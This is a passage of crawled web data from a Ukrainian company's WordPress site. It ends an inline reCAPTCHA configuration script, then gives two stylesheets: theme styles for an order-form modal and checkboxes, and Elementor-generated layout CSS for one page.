Jd8KBwr3CpCnCsR0gw6/DsMOYwozDtynCqjQmw6UFbl7ChRVlWMOnw55+w5/DucKpPTsQDsKXOMOswpPCg8Kbw6vCqMKrGQrDk8KSd8KVw4jDmCrCisKXEXJwwok0wojDh8O4w7ByPMKzdk/Dp8K1w5HCjGbDjMOTK8OEwo1fJTkUEkRcJjwdwpbDhcKzRUxrwqLDqQo/[base64]/[base64]/CsX7CuMKswpE3UsOqFsKrwpw/AMKXSsOswpXCrUA0w5tDEgrDs8KDOsOPFsODw7NRw6PCk8KmJj4aJMKocsOPJcKsBjUnK8Khw6vCkU/DicOqwrJhM8KmJFIWcMOPwp7CusOVU8KtwoRAVMKRw6YyI1fDqUnCicOMwrByU8K0w642EyJ/wo8XNsOzEMODw7sXa8KWMjcMwpTCg8KFwrlxwpHDvMK3CH7Crm/CuUklJsKJw78mwqXCrlUPSGEUBGUjwppXDWtpDMOyE0YaGF/Ci8KoLMKMwq7DlcOcw4TDo10iKcKAw4LDnhIbOsOUw4EBOnTCiSZ1XUA4w53DlcO0wq/DuXbDsSNvCcK0eQs7wqzDqERlwpLDpjzCsW1iwrLDsjI1JwfDvG1gwp3Cl3/CicKtw5skFMKNw5N3NT3CvmPDvE9CcMKPw5UpbcOwBhQPMR97KwbCvHwZOcO2CsOxwooML3ARwrI+wpXCjXhYVsO3cMKvIj7DozQQRcOew5vCucK6PMOOw594w6HDtDslO04XScOaJgPCssOkw5EONsOwwrwrCXk/[base64]/DvMKBHMK/wqoow64Pw6nDvsOpZittF0XDl1Y2wqXDlg4tw7XDhsOpYsKbBjzDmsOtSF7DnWgFO2DCmcKZw6ofaMO0w4Exw4N1wr1Vw7/DpMKDUMOOwrgbw4wBaMONGsK7w4rDoMKFDkkFw6jCjCggUmciaMKsa2Jzw6TDoEvCvDNgTMKsW8KxcWfCqkrDl8KEw7DCg8Oiw4UnI0bDijh2woBUcjojPMKlYWx/Dm/CsjJCR0x4TX5mXhIEKjTCrxwKeMKAw65Jw7HChMOwC8O6wqs2w45HXH/Cu8OOwoEZMzXCnCNBwpfDgcOZEMOKwqBmCcKvwr3DosOuw5vDtTzCmcKiw5oOM0zDuMKON8OHBcKEPjhvFkBHJTTDucKGw5XCg03DrMKHwp4wBMOzwrQbDsKTa8KbEsOHCg/DpRrDoMOvDzbDhcOwPEAJCcO/BhgYQ8OuNDDDhcKaw4gMw6PCtcK0wqcrwqEswpDDomDDjWLDtMKbMMKwKyjCi8KTKU7CtcK0LsOQw6knw59VdGsowr4sPyPCvMK8w5rDgwNHwrd4QcKhJsKUEcKkwowyCHguwqDDr8KSXsKbw6/CnMKEelUAPMOTw5vDs8OIw7fCnsKeTEDDjcOdwqzCtBbCv3TCnCFEQRDDvcOFwpQbKsOjw70cEcKUXsOAw48ZT2HCoQ/Cl2fDq0jDl8O9JwPDmBgBw73Dsz7DosOuWi1tw53DocO9w7IawrJwNH8oQQV9dsKzw5dDw7NJwqrDkSFNw6YjwqhCw4IRw5DCucKdMsOpI15+WcKRwrxZH8O+w4vDpMOfw4BiIMKdw79UPwEFVcOsMl/[base64]/RQJFw6HCpDURw5LCiXDDkcK8wrhJD8Krwqh5QcOPEErDqx1tw4ZFw50Mw7LCvGvDnMOuP0nDjmnCmgTDpXTCmkRfw6EeX0/DvGnDvQpSLsOXw7fCq8KaCSnCuXl2w4rCisOhwoN/bnTDkMKvGcOSDMOfw7B+QQHDqsK2fg3CucO3J3kcf8OrwovDmR7Cs8KwwonCgyjCrB4cw7nDi8KVRsOew7PDucKQw5HCmBjDhSIpYsO5FyPDk1DDrU1aWsKnI2wLwrFrPA15HcKFwqPCscKyWsKOw7XDpgccwowZw7/CkwfDgsKdwrRjwrbDoh7DrxrDjltQIcO6B2bCgADDnR/CksO3w6oJw5nCkcOEFh/[base64]/WcK4GD/CnD/CnV5yaREEw6/Cj8KNw5PCnWHDlMOOwoIkCcK9w63CmmrCscK9VsKvw7g2GcKfwrHDkhTDlljCmsO2wp7CqRzDoMKeb8O/[base64]/CisOHw5fDtw/ClXDDrxEJD8KZwponwqw+w61BI8OsBMOuwrPDnsKsARXDjwLDpsO/w6vDtXDCs8K/[base64]/Dj1pRw7zCrAPDr2c7w6nDlsKqUsKMw5DDscORw4UcwqVew5PCiEMkwpR5w7dBJsKJwrDDusK/PsK4wqHDkDXCgcKYw4jCjcK5SmTCpcOmw4kBwoQYw7Alw4Aew7/DtV/CmsKHw4fCnsKow4HDkcObw6xqwqbDryjDnncEwr3DnSzDhsOmLg8QXCXDrkTCiXMXN3RCw53CgMKWwqLDtsK0dMOBGzELw5l/[base64]/CjA4pwpDClMOww55EGMKmw5J0wovCo8OvwpNpwqExLz9jM8KVw49pwqBpZH/DkMKhBRQhw6k0GEjCs8Olw4pWdcKNw6zCiTYTwrcxw6HDl3DCrWlNw5vCmi4cXBtcHy0zRsOWw7ZRwrEpQsKpwp8Sw5wbZR/ChMO7w4FhwoUnPcOPw7jCg2FLworCpWXDvngMMU8Vwr1SaMKyX8Kjw58ww6IgNsK+w6/Cp2jCjivCjMOaw4DCosOCczXDkQrCiyJzwosow6VAKTQpw7PCuMKlfCxvOMOkwrdTPnB7wpFZMibDqXV0WcKZwqcUwrkfCcOsbcK/ckIrw5rCtwdLBycgXsOmwqMlKMKyw6/[base64]/DvMKLw6TCt8OXw6PCsQUgTcKiCcK+w55XYsKUwrrDiMOWN8OHS8KRworDkmUrw5Nfw7/Dv8KjC8OyMEnCscObwo1tw5jDh8OkwoDDoSVHw7PDh8Kjw78lwqfCiFhLwo1+JMOowqTDiMOEGBLDosOdwqxlRcOoYMOOwpvDmUjDqjo6wp/[base64]/DqcO0wqN7wrvDsWDCvRLDhHUQwojCmnvDlTjCgUIYw6UOJGkKw7o\\u003d\x22],null,[\x22conf\x22,null,\x226LdW-e8qAAAAAMDng3TID4AkcWm0PxvMXzBA-iZN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,908],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.iti.com.ua:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kd9SNDDLOFTte32wbMaK6xmnYDHx1HOw1v5SLfxDpt4\\u003d\x22,1,0,null,1,1769169823323,0,0,[81,10],null,[156,237],\x22RC-zvhjfsej7yxWKA\x22,null,null,null,null,null,\x220dAFcWeA47NNTpCNC1xQ88aUGrRhud5E3AF_tUYQmT0gbe1xhKjBb_vEjfhVUsAvc98Iux29eBgyiJ4DGMvH1Ct04df1qkRn0s7w\x22,1769252623115]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.iti.com.ua/wp-content/themes/Kadence/assets/css/main.css?ver=1.1.26
body_size: 869
content:
.form__order-ins{
    width: 600px;
    max-width: 100%;
    padding: 30px;
    box-shadow: 0 0 10px  0 rgba(0, 0, 0, 0.5);
    border-radius: 10px;
    position: relative;
    background-color: #fff;
    margin: 0 auto;
}
.close_modal{
    position: absolute;
    right: 16px;
    top: 16px;
    height: 22px;
    width: 22px;
    transform: rotate(45deg);
    cursor: pointer;
}
.close_modal:before,
.close_modal:after{
    content: '';
    display: block;
    background-color: #000;
    position: absolute;
}
.close_modal:before{
    width: 2px;
    height: 100%;
    left: 10px;
    top: 0;
}
.close_modal:after{
    width: 100%;
    height: 2px;
    left: 0;
    top: 10px;
}
.form_head_title,
.review__title{
    font-family: "Helvetica", Sans-serif;
    font-size: 26px;
    font-weight: 500;
    line-height: 120%;
    letter-spacing: 0.1px;
    margin-bottom: 6px;
}
.form_head_text,
.review__text{
    font-style: normal;
    font-weight: 400;
    font-size: 17px;
    line-height: 1.6;
    color: #2d3748;
    margin-bottom: 30px;
}
.form__elem input,
.form__elem select,
.textarea_custom{
    width: 100%;
    border: 1px solid #dadbdd;
    padding: 11px 15px;
    border-radius: 7px;
    margin-bottom: 16px;
}
.form__elem input{
    background: #ffffff;
}
.textarea_custom{
    height: 120px;
    resize: none;
}
.submit_custom{
    border-radius: 7px;
    cursor: pointer;
    display: inline-block;
    font-size: 16px;
    font-weight: 500;
    line-height: 1.5;
    padding: 8px 20px;
    background-color: rgba(179, 198, 24, 1);
    border: 1px solid  rgba(179, 198, 24, 1);
    color: #ffffff;
    margin-bottom: 20px;
    margin-top: 10px;
}
.submit_custom:hover {
    background-color: #ffffff;
    border-color: rgba(64, 158, 255, 0);
    color: #B3C618;
}
.form__check{
    font-size: 14px;
    line-height: 120%;
}

.form__check input {
    position: absolute;
    z-index: -1;
    opacity: 0;
}
.form__check input + span {
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    padding-left: 30px;
    position: relative;
}
.form__check input + span::before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 20px;
    height: 20px;
    border: 1px solid #B3C613;
    border-radius: 3px;
}
.form__check input + span::after {
    display: none;
}
.form__check input:checked + span::after {
    content: '';
    display: block;
    position: absolute;
    left: 5px;
    top: -1px;
    width: 10px;
    height: 16px;
    border-right: 2px solid #B3C618;
    border-bottom: 2px solid #B3C618;
    transform: rotate( 45deg);
}

.form__review-ins{
    padding: 60px 0 30px 0;
    text-align: center;
}

--- FILE ---
content_type: text/css
request_url: https://www.iti.com.ua/wp-content/uploads/elementor/css/post-3550.css?ver=1759784676
body_size: 1021
content:
.elementor-3550 .elementor-element.elementor-element-451a535{margin-top:25px;margin-bottom:15px;padding:0px 0px 0px 0px;}.elementor-3550 .elementor-element.elementor-element-ab0abd6 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:35px;}.elementor-3550 .elementor-element.elementor-element-4ae2305{margin-top:10px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3550 .elementor-element.elementor-element-b5bdf82 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3550 .elementor-element.elementor-element-cfe524f{margin-top:10px;margin-bottom:-11px;}.elementor-3550 .elementor-element.elementor-element-6ffb283 img{width:100%;height:2px;}.elementor-3550 .elementor-element.elementor-element-e8ba2c7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3550 .elementor-element.elementor-element-e8ba2c7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-6207280 );}.elementor-3550 .elementor-element.elementor-element-e8ba2c7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3550 .elementor-element.elementor-element-e8ba2c7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3550 .elementor-element.elementor-element-322ad1b{margin-top:0px;margin-bottom:11px;padding:0px 0px 0px 0px;}.elementor-3550 .elementor-element.elementor-element-f4c0d18 > .elementor-widget-container{padding:12px 16px 16px 16px;}.elementor-3550 .elementor-element.elementor-element-96102f0{margin-top:10px;margin-bottom:-11px;}.elementor-3550 .elementor-element.elementor-element-05a8e6e img{width:100%;height:2px;}.elementor-3550 .elementor-element.elementor-element-63116a0:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3550 .elementor-element.elementor-element-63116a0 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-6207280 );}.elementor-3550 .elementor-element.elementor-element-63116a0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3550 .elementor-element.elementor-element-63116a0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3550 .elementor-element.elementor-element-a30e652{margin-top:0px;margin-bottom:11px;padding:0px 0px 0px 0px;}.elementor-3550 .elementor-element.elementor-element-d8fd456 > .elementor-widget-container{padding:12px 16px 16px 16px;}.elementor-3550 .elementor-element.elementor-element-34a1eff{margin-top:10px;margin-bottom:-11px;}.elementor-3550 .elementor-element.elementor-element-45c4c0f img{width:100%;height:2px;}.elementor-3550 .elementor-element.elementor-element-266e488:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3550 .elementor-element.elementor-element-266e488 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-6207280 );}.elementor-3550 .elementor-element.elementor-element-266e488 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3550 .elementor-element.elementor-element-266e488 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3550 .elementor-element.elementor-element-ab00a9e{margin-top:0px;margin-bottom:11px;padding:0px 0px 0px 0px;}.elementor-3550 .elementor-element.elementor-element-989ef0d > .elementor-element-populated{padding:9px 9px 9px 9px;}.elementor-3550 .elementor-element.elementor-element-42e480c > .elementor-widget-container{padding:12px 16px 16px 16px;}.elementor-3550 .elementor-element.elementor-element-9ac5722{margin-top:10px;margin-bottom:-11px;}.elementor-3550 .elementor-element.elementor-element-116e26a img{width:100%;height:2px;}.elementor-3550 .elementor-element.elementor-element-26d0cdb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3550 .elementor-element.elementor-element-26d0cdb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-6207280 );}.elementor-3550 .elementor-element.elementor-element-26d0cdb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3550 .elementor-element.elementor-element-26d0cdb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3550 .elementor-element.elementor-element-25c9ea5{margin-top:0px;margin-bottom:11px;padding:0px 0px 0px 0px;}.elementor-3550 .elementor-element.elementor-element-a269bd9 > .elementor-element-populated{padding:9px 9px 9px 9px;}.elementor-3550 .elementor-element.elementor-element-6d7b3d3 > .elementor-widget-container{padding:12px 16px 16px 16px;}.elementor-3550 .elementor-element.elementor-element-695e183{margin-top:10px;margin-bottom:-11px;}.elementor-3550 .elementor-element.elementor-element-093b5f3 img{width:100%;height:2px;}.elementor-3550 .elementor-element.elementor-element-aba4ce5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3550 .elementor-element.elementor-element-aba4ce5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-6207280 );}.elementor-3550 .elementor-element.elementor-element-aba4ce5 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3550 .elementor-element.elementor-element-aba4ce5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3550 .elementor-element.elementor-element-0603638{margin-top:0px;margin-bottom:11px;padding:0px 0px 0px 0px;}.elementor-3550 .elementor-element.elementor-element-fc3c9ed > .elementor-element-populated{padding:9px 9px 9px 9px;}.elementor-3550 .elementor-element.elementor-element-30f9d35 > .elementor-widget-container{padding:12px 16px 16px 16px;}.elementor-3550 .elementor-element.elementor-element-02ddfd1{margin-top:10px;margin-bottom:-11px;}.elementor-3550 .elementor-element.elementor-element-51fe159 img{width:100%;height:2px;}.elementor-3550 .elementor-element.elementor-element-0538f64:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3550 .elementor-element.elementor-element-0538f64 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-6207280 );}.elementor-3550 .elementor-element.elementor-element-0538f64 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3550 .elementor-element.elementor-element-0538f64 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3550 .elementor-element.elementor-element-10ebf13{margin-top:0px;margin-bottom:11px;padding:0px 0px 0px 0px;}.elementor-3550 .elementor-element.elementor-element-26b95c5 > .elementor-element-populated{padding:9px 9px 9px 9px;}.elementor-3550 .elementor-element.elementor-element-a3b46ab > .elementor-widget-container{padding:12px 16px 16px 16px;}@media(max-width:1024px){.elementor-3550 .elementor-element.elementor-element-ab0abd6 > .elementor-widget-container{padding:11px 11px 11px 11px;}.elementor-3550 .elementor-element.elementor-element-322ad1b{margin-top:0px;margin-bottom:0px;}.elementor-3550 .elementor-element.elementor-element-a30e652{margin-top:0px;margin-bottom:0px;}.elementor-3550 .elementor-element.elementor-element-ab00a9e{margin-top:0px;margin-bottom:0px;}.elementor-3550 .elementor-element.elementor-element-25c9ea5{margin-top:0px;margin-bottom:0px;}.elementor-3550 .elementor-element.elementor-element-0603638{margin-top:0px;margin-bottom:0px;}.elementor-3550 .elementor-element.elementor-element-10ebf13{margin-top:0px;margin-bottom:0px;}}@media(max-width:767px){.elementor-3550 .elementor-element.elementor-element-451a535{padding:0px 0px 0px 0px;}.elementor-3550 .elementor-element.elementor-element-ab0abd6 > .elementor-widget-container{padding:11px 11px 11px 11px;}.elementor-3550 .elementor-element.elementor-element-4ae2305{padding:0px 0px 0px 0px;}.elementor-3550 .elementor-element.elementor-element-b5bdf82 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3550 .elementor-element.elementor-element-322ad1b{padding:0px 0px 0px 0px;}.elementor-3550 .elementor-element.elementor-element-f4c0d18 > .elementor-widget-container{padding:19px 19px 19px 19px;}.elementor-3550 .elementor-element.elementor-element-a30e652{padding:0px 0px 0px 0px;}.elementor-3550 .elementor-element.elementor-element-d8fd456 > .elementor-widget-container{padding:19px 19px 19px 19px;}.elementor-3550 .elementor-element.elementor-element-ab00a9e{padding:0px 0px 0px 0px;}.elementor-3550 .elementor-element.elementor-element-42e480c > .elementor-widget-container{padding:19px 19px 19px 19px;}.elementor-3550 .elementor-element.elementor-element-25c9ea5{padding:0px 0px 0px 0px;}.elementor-3550 .elementor-element.elementor-element-6d7b3d3 > .elementor-widget-container{padding:19px 19px 19px 19px;}.elementor-3550 .elementor-element.elementor-element-0603638{padding:0px 0px 0px 0px;}.elementor-3550 .elementor-element.elementor-element-30f9d35 > .elementor-widget-container{padding:19px 19px 19px 19px;}.elementor-3550 .elementor-element.elementor-element-10ebf13{padding:0px 0px 0px 0px;}.elementor-3550 .elementor-element.elementor-element-a3b46ab > .elementor-widget-container{padding:19px 19px 19px 19px;}}